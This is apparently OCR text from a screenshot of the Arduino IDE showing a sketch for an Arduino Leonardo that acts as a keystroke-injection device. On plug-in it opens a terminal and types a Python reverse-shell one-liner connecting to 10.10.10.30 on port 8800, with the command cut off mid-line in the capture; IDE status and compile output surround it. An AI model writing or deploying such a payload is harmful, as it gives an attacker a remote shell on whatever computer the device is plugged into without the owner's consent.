 Activities processing-app-Base 二 8月 6, 20:48 ↓:11.6 KiB/s ↑:7.4 KiB/s en
ubuntu | Arduino 1.8.9
File Edit Sketch Tools Help
ubuntu
#include <Keyboard.h>
void setup() {
// put your setup code here, to run once:
Keyboard.begin();
delay(2000);
Keyboard.press(KEY_LEFT_GUI);
delay(500);
Keyboard.release(KEY_LEFT_GUI);
delay(500);
Keyboard.println("term");
delay(500);
Keyboard.press(KEY_RETURN);
delay(500);
Keyboard.release(KEY_RETURN);
Keyboard.println("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.10.30\",8800));os.dup2(s.fileno(
delay(500);
Keyboard.press(KEY_RETURN);
delay(500);
Keyboard.release(KEY_RETURN);
delay(50);
}
void loop() {
// put your main code here, to run repeatedly:
}
Done Saving.
Sketch uses 5834 bytes (20%) of program storage space. Maximum is 28672 bytes.
Global variables use 462 bytes (18%) of dynamic memory, leaving 2098 bytes for local variables. Maximum is 2560 bytes.
6 Arduino Leonardo on /dev/ttyACM0